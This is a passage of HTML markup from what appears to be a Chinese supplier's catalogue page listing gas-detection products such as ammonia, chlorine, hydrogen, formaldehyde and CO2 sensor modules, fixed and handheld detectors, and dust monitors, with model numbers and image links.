                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064628365.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-161449297.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064628365.html" target="_blank">
                                                    智能型氨气传感器模组
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    7ID-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064832642.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/2022112-16197825.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064832642.html" target="_blank">
                                                    智能型氯气传感器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    4ID-CL2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064630818.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/2022725-173329619.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064630818.html" target="_blank">
                                                    在线式氯气检测模组
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM200-CL2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064630473.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/2022725-151940481.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064630473.html" target="_blank">
                                                    氯气气体检测模组
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM300-CL2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064628487.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-161449297.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064628487.html" target="_blank">
                                                    智能型氯气传感器模组
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    7ID-CL2
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </span>
                
                    <a id="ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl02_lnkCatalog" title="气体检测模块" class="maxLen tabA" onmouseover="showTab(this)" ItemIndex="3" href="/welinkon_Category_4001895_1.html" style="text-decoration: none; float: left">气体检测模块</a><span style="display: none">
                            <div   id="y72dimsnoq5"    style="margin: 0 auto; width: 1280px; text-align: left; overflow: hidden;">
                                
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064633094.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-165253125.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064633094.html" target="_blank">
                                                    氢气气体检测模块
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM100-H2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064633113.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-165253125.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064633113.html" target="_blank">
                                                    甲醛气体检测模块
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM100-CH2O
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064633111.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/2022725-1132344.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064633111.html" target="_blank">
                                                    甲醛传感器检测模块
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    4X-CH2O
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064633129.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-165253125.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064633129.html" target="_blank">
                                                    氧气气体检测模块
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM100-O2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064633115.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/2022725-1132344.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064633115.html" target="_blank">
                                                    氧气传感器检测模块
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    4X-O2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064633140.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-165253125.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064633140.html" target="_blank">
                                                    二氧化碳气体检测模块
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM100-CO2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064633135.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/2022725-1132344.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064633135.html" target="_blank">
                                                    二氧化碳传感器检测模块
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    4X-CO2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064634093.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-165253125.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064634093.html" target="_blank">
                                                    硫化氢气体检测模块
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IGM100-H2S
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </span>
                
                    <a id="ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl03_lnkCatalog" title="固定式气体检测仪" class="maxLen tabA" onmouseover="showTab(this)" ItemIndex="4" href="/welinkon_Category_4009216_1.html" style="text-decoration: none; float: left">固定式气体检测仪</a><span style="display: none">
                            <div   id="y72dimsnoq5"    style="margin: 0 auto; width: 1280px; text-align: left; overflow: hidden;">
                                
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2030879316.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-152127994.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2030879316.html" target="_blank">
                                                    在线式氨气浓度泄漏探测器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2030878574.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-151624875.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2030878574.html" target="_blank">
                                                    固定式氨气检测仪报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-D-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031069076.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-152127994.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031069076.html" target="_blank">
                                                    在线式氯气浓度泄漏探测器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-CL2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031068996.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-151624875.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031068996.html" target="_blank">
                                                    固定式氯气检测仪报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-D-CL2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031066798.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-152127994.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031066798.html" target="_blank">
                                                    在线式氢气浓度泄漏探测器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-H2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031066515.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-151624875.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031066515.html" target="_blank">
                                                    固定式氢气检测仪报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-D-H2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031145083.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161114-152127994.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031145083.html" target="_blank">
                                                    在线式甲醛浓度泄漏探测器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-HCHO
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031144978.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-151624875.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031144978.html" target="_blank">
                                                    固定式甲醛检测仪报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-D-HCHO
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </span>
                
                    <a id="ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl04_lnkCatalog" title="手持式气体检测仪" class="maxLen tabA" onmouseover="showTab(this)" ItemIndex="5" href="/welinkon_Category_4008621_1.html" style="text-decoration: none; float: left">手持式气体检测仪</a><span style="display: none">
                            <div   id="y72dimsnoq5"    style="margin: 0 auto; width: 1280px; text-align: left; overflow: hidden;">
                                
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064851414.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16589318.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/South" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064851414.html" target="_blank">
                                                    手持式氨气检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-NH3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064851531.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16741764.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/Center" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064851531.html" target="_blank">
                                                    手持式氯气检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-CL2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064851563.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16589318.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/South" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064851563.html" target="_blank">
                                                    手持式氢气检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-H2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064851567.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16589318.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/South" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064851567.html" target="_blank">
                                                    手持式甲醛检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-CH2O
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064851573.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16589318.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/South" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064851573.html" target="_blank">
                                                    手持式氧气检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-O2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064853235.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16589318.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/South" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064853235.html" target="_blank">
                                                    手持式二氧化碳检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-CO2
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064853241.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16589318.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/South" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064853241.html" target="_blank">
                                                    手持式硫化氢检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-H2S
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064853248.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20221125-16589318.png?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/South" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064853248.html" target="_blank">
                                                    手持式可燃气体检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA100-EX
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </span>
                
                    <a id="ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl05_lnkCatalog" title="粉尘检测仪" class="maxLen tabA" onmouseover="showTab(this)" ItemIndex="6" href="/welinkon_Category_4008584_1.html" style="text-decoration: none; float: left">粉尘检测仪</a><span style="display: none">
                            <div   id="y72dimsnoq5"    style="margin: 0 auto; width: 1280px; text-align: left; overflow: hidden;">
                                
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064850646.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20221125-112114132.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/Center" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064850646.html" target="_blank">
                                                    管道插入式静电粉尘检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-TSP-E
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064850678.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20221125-11445753.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/300/fill/I0E3QTlBOA==/gravity/Center" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
